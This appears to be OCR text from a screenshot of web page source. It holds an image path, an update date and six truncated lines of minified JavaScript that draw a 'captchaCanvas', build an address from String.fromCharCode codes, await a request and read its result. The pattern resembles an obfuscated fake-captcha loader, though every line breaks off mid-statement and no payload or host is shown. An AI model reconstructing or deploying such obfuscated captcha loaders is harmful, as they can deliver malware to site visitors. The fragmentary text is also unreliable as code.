
Updated:
2026-03-02
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.